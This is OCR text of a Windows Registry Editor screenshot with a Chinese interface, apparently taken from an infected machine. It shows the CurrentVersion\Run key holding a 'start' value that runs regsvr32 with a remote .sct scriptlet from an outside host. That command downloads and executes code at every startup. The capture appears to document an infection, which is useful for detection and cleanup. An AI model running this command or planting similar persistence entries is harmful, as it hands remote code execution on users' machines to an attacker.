 文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Group Policy
Hints
HomeGroup
IME
Installer
Internet Settings
Media Center
MMDevices
MSSHA
OEMInformation
OOBE
Parental Controls
PhotoPropertyHandle
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
RunOnceEx
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
ShellServiceObjectDe
Sidebar
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab start REG_SZ regsvr32 /u /s /i:http://js.0603bye.info:280/v.sct scrobj.dll
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run